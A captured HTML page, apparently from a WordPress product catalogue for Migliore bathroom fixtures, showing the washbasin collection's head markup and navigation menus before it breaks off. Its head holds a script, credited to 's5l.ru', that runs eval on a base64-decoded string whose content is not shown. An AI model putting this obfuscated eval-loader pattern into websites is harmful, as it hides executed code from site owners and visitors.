

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://miglioreluxury.it/en/collections/washbasin-arena/
body_size: 10056
content:
<!DOCTYPE html>

<html>
<head>
    <meta http-equiv="content-type" charset="utf-8">
    <title>Lavabi washbasin | Migliore EN</title>
    <meta property="og:url" content="">
    <meta property="og:title" content="">
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="">
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@">
    <meta name="twitter:title" content="">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="">
    <meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53104333-2"></script>

<script>
function delete_cookie() {
//document.cookie = "qtrans_front_language=ru; path=/;";
	console.log('complete');
    var currentLocation = window.location.href;
	console.log( currentLocation );
    currentLocationNew1 = currentLocation.replace( '/en', '' );
	console.log( currentLocationNew1 );
    currentLocationNew2 = currentLocationNew1.replace( '/it', '' );
	console.log( currentLocationNew2 );
    window.location.href = currentLocationNew2;
//    window.open( currentLocationNew2 );
var cookies = document.cookie;
console.log(cookies);
};
if ( true ){
var src = window.location.href; 
src = src.replace( '/ru', '' );
if (src != window.location.href){
   window.location.href = src;
}
}
</script>

	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-53104333-2');
	</script>

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(23807485, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/23807485" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

	<!-- /Yandex.Metrika counter -->

<!--// Start ======================== s5l.ru / in@s5l.ru =========================== //-->
<script>
eval(atob("[base64]"))
</script>
<!--// END ======================== s5l.ru / in@s5l.ru =========================== //-->



<!-- test head -->

<!-- This site is optimized with the Yoast SEO plugin v12.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Lavabi washbasin on Migliore EN"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://miglioreluxury.it/en/collections/washbasin-arena/" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://miglioreluxury.it/en/#organization","name":"Migliore","url":"https://miglioreluxury.it/en/","sameAs":["https://www.facebook.com/miglioreluxury/","https://www.instagram.com/miglioreluxury/","https://www.youtube.com/channel/UCDqbiZhO9-8-pF6GpfD2yEQ/about","https://www.pinterest.ru/miglioreitaly/"],"logo":{"@type":"ImageObject","@id":"https://miglioreluxury.it/en/#logo","url":"https://miglioreluxury.it/wp-content/uploads/2018/09/logo.svg","caption":"Migliore"},"image":{"@id":"https://miglioreluxury.it/en/#logo"}},{"@type":"WebSite","@id":"https://miglioreluxury.it/en/#website","url":"https://miglioreluxury.it/en/","name":"Migliore","publisher":{"@id":"https://miglioreluxury.it/en/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://miglioreluxury.it/en/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://miglioreluxury.it/en/collections/washbasin-arena/#webpage","url":"https://miglioreluxury.it/en/collections/washbasin-arena/","inLanguage":"en-US","name":"Lavabi washbasin | Migliore EN","isPartOf":{"@id":"https://miglioreluxury.it/en/#website"},"description":"Lavabi washbasin on Migliore EN"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Migliore &raquo; Lavabi washbasin Коллекция Feed" href="https://miglioreluxury.it/en/collections/washbasin-arena/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/miglioreluxury.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='styles-css'  href='https://miglioreluxury.it/wp-content/themes/migliore/dist/assets/css/styles.css?ver=4.9.28' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://miglioreluxury.it/wp-content/tablepress-combined.min.css?ver=10' type='text/css' media='all' />
<script type='text/javascript' src='https://miglioreluxury.it/wp-content/themes/migliore/dist/js/markerclusterer.js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAAweSDxWn1d-7OyLoNfFRBj-R0NxKauQg'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var myajax = {"url":"https:\/\/miglioreluxury.it\/wp-admin\/admin-ajax.php","nonce":"066dab1e1a"};
var themeData = {"path":"https:\/\/miglioreluxury.it\/wp-content\/themes\/migliore"};
var cities = [{"city":"Moscow","cityCenterLat":55.753215,"cityCenterLng":37.622504,"zoom":10,"places":[{"street":"S\u0421 \"ElitStroy Materiali\"","address":"Moscow region, Zarechie settlement, Torgovaya street, building 2, pavilion C16","phone":"+7 (967) 277 26 27","mail":"elitestroy@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 20:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 20:00","lat":55.684183,"lng":37.412783,"id":0},{"street":"SC \"Tvoy Dom\", \"Crocus City\"","address":"MKAD, 66th km, International Str., 6, building 6, 2 floor","phone":"+7 (977) 545 76 46","mail":"krocus@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 22:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 22:00","lat":55.81565,"lng":37.387361,"id":1},{"street":"\"Expostroy on Nakhimovsky\"","address":"Nakhimovsky prospect, 24, pavilion 3, place 386","phone":"+7 (966) 1111 330","mail":"expostroy@migliore.ru","weekdays":"Mon - Sat","weekhours":"10:00 - 21:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 21:00","lat":55.672021,"lng":37.583895,"id":2},{"street":"SC \"Grand-1\"","address":"Khimki, Butakovo, 4 <br> Podium I.T.1.40\/3 (entrance No. 6, floor 1)","phone":"+7 (977) 354 52 00","mail":"grand1@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 21:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 21:00","lat":55.88573,"lng":37.437079,"id":3},{"street":"SC \"Grand-2\"","address":"Khimki, Butakovo, 4 <br> Podium II.T.1.1 \/ 2 (entrance No. 2, floor 1), salon of dishes and souvenir production","phone":"+7 (977) 260 10 77","mail":"grand2@migliore.ru","weekdays":"Mon - Fri","weekhours":"10:00 - 21:00","weekendDays":"Sat - Sun","weekendHours":"10:00 - 21:00","lat":55.886482,"lng":37.437595,"id":4}]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://miglioreluxury.it/wp-content/themes/migliore/dist/js/core.js?ver=2'></script>
<link rel='https://api.w.org/' href='https://miglioreluxury.it/en/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://miglioreluxury.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://miglioreluxury.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.28" />
<style type="text/css">
.qtranxs_flag_ru {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/ru.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_it {background-image: url(https://miglioreluxury.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
</style>
<link hreflang="ru" href="https://miglioreluxury.it/ru/collections/washbasin-arena/" rel="alternate" />
<link hreflang="en" href="https://miglioreluxury.it/en/collections/washbasin-arena/" rel="alternate" />
<link hreflang="it" href="https://miglioreluxury.it/it/collections/washbasin-arena/" rel="alternate" />
<link hreflang="x-default" href="https://miglioreluxury.it/collections/washbasin-arena/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
</head>
<body class="">
<div id="page">

    <header class="header">
        <div class="header__wrapper">
            <a class="header__logo" href="/">
                <img class="header__logo-view" src="https://miglioreluxury.it/wp-content/uploads/2018/03/logo.svg" alt="" />
            </a>

            <div class="header__nav">

                <div class="nav__mobile-toggle js__mobile-toggle">
                    <div class="nav__mobile-toggle_icon"></div>
                </div>

                <nav class="nav__wrapper">
                                    <ul class="nav">
                        <li class="nav__item"><a class="nav__item-link nav__item-link--mobile-only" href="/">Main page</a></li>
                        <li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/kontakty/">Contacts</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/about-us/">About Us</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/collections/">Сollections</a></li><li class="nav__item"><a class="nav__item-link" href="https://shop.migliore.ru/?utm_source=migliore.ru">Online store</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/news/">News</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/shops/">Shops</a></li><li class="nav__item"><a class="nav__item-link" href="https://miglioreluxury.it/en/download/">Download</a></li>                        <!--<li class="nav__item">
                            <a href="/download/" class="nav__item-link nav__item-link__get-proposal">Download</a>
                        </li>-->
                        <li class="nav__item-social">
                            <div class="header__social">
                                <a href="https://www.instagram.com/miglioreluxury/" target="_blank" class="header__social-link social__insta"></a>
                                <a href="https://www.pinterest.ru/miglioreitaly/" target="_blank" class="header__social-link social__pinterest"></a>
                            </div>
                        </li>
                    </ul>

                    <!-- блок с внешними ссылками выводим дважды -->
                    <div class="header__external header__external--mobile">
                        <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                        <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
                    </div>

                </nav>

                <div class="header__action">

                    <div class="search">

                        <form class="search__form">
                            <label class="search__form-label">
                                <input placeholder="Search" name="search" class="search__form-field" type="text" autocomplete="off">
                            </label>
                        </form>

                        <div class="search__close"></div>

                    </div>

                    <div class="header__action-box">

                        <div class="search__button js__search"></div>

                        <div class="lang">

                            
                            <div class="lang__current">En</div>

                            <ul class="lang__list">
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/ru/collections/washbasin-arena/">Ru</a>
                                </li>
																<li class="lang__list_item">
                                    <a class="lang__list_item-link" href="/it/collections/washbasin-arena/">It</a>
                                </li>
															
                            
                            </ul>

                        </div>

                    </div>

                </div>

            </div>

            <!-- блок с внешними ссылками выводим дважды -->
            <div class="header__external">
                <a href="https://veragio.ru/" class="header__external-link">Veragio.RU</a>
                <a href="https://migliorelux.ru/" class="header__external-link">LUX.RU</a>
            </div>
        </div>

    </header> <!--end header-->
<!--inner start-->
<main class="content ">
    <section class="categories">

        <div class="catalog">

            <div class="catalog__list_opener_mobile js__list_opener">Catalog</div>

            
<div class="catalog__list">
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/mixers/" class="catalog__link catalog__link_has-item ">Mixers                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-arcadia/" class="catalog__inner-list_item ">Arcadia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-axo-crystal/" class="catalog__inner-list_item ">Axo Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-bomond/" class="catalog__inner-list_item ">Bomond</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-cristalia-crystal/" class="catalog__inner-list_item ">Cristalia Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-dallas/" class="catalog__inner-list_item ">Dallas</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-ermitage/" class="catalog__inner-list_item ">Ermitage</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-ermitage-mini/" class="catalog__inner-list_item ">Ermitage Mini</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-fortis/" class="catalog__inner-list_item ">Fortis OLD</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/fortis-new/" class="catalog__inner-list_item ">Fortis New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-fortis-gold/" class="catalog__inner-list_item ">Fortis Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/fortis-black/" class="catalog__inner-list_item ">Fortis Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-grazia/" class="catalog__inner-list_item ">Grazia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/king/" class="catalog__inner-list_item ">King</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-kvant/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/kvant-black/" class="catalog__inner-list_item ">Kvant Black</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-kvant-gold/" class="catalog__inner-list_item ">Kvant Gold</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-laguna/" class="catalog__inner-list_item ">Laguna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-lem/" class="catalog__inner-list_item ">Lem</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-lem-crystal/" class="catalog__inner-list_item ">Lem Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-maya/" class="catalog__inner-list_item ">Maya</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-opera/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-oxford/" class="catalog__inner-list_item ">Oxford</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-prestige/" class="catalog__inner-list_item ">Prestige</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-prestige-crystal/" class="catalog__inner-list_item ">Prestige Crystal</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/prestige-2023/" class="catalog__inner-list_item ">Prestige New</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-princeton/" class="catalog__inner-list_item ">Princeton</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-princeton-plus/" class="catalog__inner-list_item ">Princeton Plus</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-reversa/" class="catalog__inner-list_item ">Reversa</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-revival/" class="catalog__inner-list_item ">Revival</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sirius/" class="catalog__inner-list_item ">Sirius</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-syntesi/" class="catalog__inner-list_item ">Syntesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-tenesi/" class="catalog__inner-list_item ">Tenesi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-vivaldi/" class="catalog__inner-list_item ">Vivaldi</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/deviators/" class="catalog__inner-list_item ">Deviators</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/floor-mixers/" class="catalog__inner-list_item ">Floor mixers</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/kitchen-mixers/" class="catalog__inner-list_item ">Kitchen faucets</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/bathroom-accessories/" class="catalog__link catalog__link_has-item ">Bathroom accessories                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-amerida/" class="catalog__inner-list_item ">Amerida</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-cleopatra/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-cristalia/" class="catalog__inner-list_item ">Cristalia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/dubai/" class="catalog__inner-list_item ">Dubai</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-edera/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-elisabetta/" class="catalog__inner-list_item ">Elisabetta</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-fortis-bathroom-accessories/" class="catalog__inner-list_item ">Fortis</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-fortuna/" class="catalog__inner-list_item ">Fortuna</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-kvant-bathroom-accessories/" class="catalog__inner-list_item ">Kvant</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-luxor/" class="catalog__inner-list_item ">Luxor</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-mirella/" class="catalog__inner-list_item ">Mirella</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-monte-carlo/" class="catalog__inner-list_item ">Monte Carlo</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-olivia/" class="catalog__inner-list_item ">Olivia</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mixers-opera-bathroom-accessories/" class="catalog__inner-list_item ">Opera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-provance/" class="catalog__inner-list_item ">Provance</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/versailles/" class="catalog__inner-list_item ">Versailles</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/optical-mirrors-and-container-for-wipes/" class="catalog__inner-list_item ">Optical mirrors and container for wipes</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/bathroom-accessories-shelves/" class="catalog__inner-list_item ">Shelves</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/waste-bin-and-laundry-basket/" class="catalog__inner-list_item ">Waste bin and laundry basket</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/standing-set/" class="catalog__inner-list_item ">Standing set</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/washbasins-consoles/" class="catalog__link ">Washbasin consoles</a>
            </div>
        
                        <div class="catalog__item">
                <a href="https://miglioreluxury.it/en/collections/mirrors/" class="catalog__link ">Mirrors</a>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/heated-towel-rails/" class="catalog__link catalog__link_has-item ">Heated towel rails                    <span class="catalog__link-arrow js__item_has-item "></span>
                </a>


                <div class="catalog__inner-list ">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/edera-heated-towel-rails/" class="catalog__inner-list_item ">Edera</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/colosseum-heated-towel-rails/" class="catalog__inner-list_item ">Colosseum</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/edward-heated-towel-rails/" class="catalog__inner-list_item ">Edward</a>
                        






                    
                                                    <a href="https://miglioreluxury.it/en/collections/cleopatra-heated-towel-rails/" class="catalog__inner-list_item ">Cleopatra</a>
                        






                                    </div>
            </div>
        
                        <div class="catalog__item">

                <a href="https://miglioreluxury.it/en/collections/sanitary-ware/" class="catalog__link catalog__link_has-item active">Sanitary ware                    <span class="catalog__link-arrow js__item_has-item opened"></span>
                </a>


                <div class="catalog__inner-list opened">
                    
                                                    <a href="https://miglioreluxury.it/en/collections/joy/" class="catalog__inner-list_item ">Joy</a>

                                                            <a href="https://miglioreluxury.it/en/collections/joy-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-joy/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/lavabi/" class="catalog__inner-list_item ">Lavabi</a>

                                                            <a href="https://miglioreluxury.it/en/collections/lavabi-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/mare/" class="catalog__inner-list_item ">Mare</a>

                                                            <a href="https://miglioreluxury.it/en/collections/mare-ws/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/mare-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-mare/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/monaco/" class="catalog__inner-list_item ">Monaco</a>

                                                            <a href="https://miglioreluxury.it/en/collections/monaco-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/ws-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/monaco-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-monaco/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-monaco-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/unica/" class="catalog__inner-list_item ">Unica</a>

                                                            <a href="https://miglioreluxury.it/en/collections/ws-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/bidet-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-unica/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/arena/" class="catalog__inner-list_item ">Arena</a>

                                                            <a href="https://miglioreluxury.it/en/collections/washbasin-arena/" class="catalog__inner-list_item catalog__inner-list_item--second active">Lavabi washbasin</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-milady/" class="catalog__inner-list_item ">Milady</a>

                                                            <a href="https://miglioreluxury.it/en/collections/milady-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/milady-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/milady-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-milady/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-milady-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-gianeta/" class="catalog__inner-list_item ">Gianeta</a>

                                                            <a href="https://miglioreluxury.it/en/collections/gianeta-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/gianeta-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/gianeta-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-gianeta/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-gianeta-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-impero/" class="catalog__inner-list_item ">Impero</a>

                                                            <a href="https://miglioreluxury.it/en/collections/impero-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/impero-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/impero-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya-sanitary-ware-impero/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/impero-washbasin-impero-rakovina/" class="catalog__inner-list_item catalog__inner-list_item--second ">Sink on the floor</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-impero-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-bella/" class="catalog__inner-list_item ">Bella</a>

                                                            <a href="https://miglioreluxury.it/en/collections/bella-washbasin/" class="catalog__inner-list_item catalog__inner-list_item--second ">Lavabi washbasin</a>
                                                            <a href="https://miglioreluxury.it/en/collections/bella-wc/" class="catalog__inner-list_item catalog__inner-list_item--second ">ws</a>
                                                            <a href="https://miglioreluxury.it/en/collections/bella-bidet/" class="catalog__inner-list_item catalog__inner-list_item--second ">Bidet</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sidenya/" class="catalog__inner-list_item catalog__inner-list_item--second ">Toilet seat</a>
                                                            <a href="https://miglioreluxury.it/en/collections/sanitary-ware-collection-bella-all/" class="catalog__inner-list_item catalog__inner-list_item--second ">Collection</a>
                                                    






                    
                                                    <a href="https://miglioreluxury.it/en/collections/sanitary-ware-flavia/" class="catalog__inner-list_item ">Flavia</a>

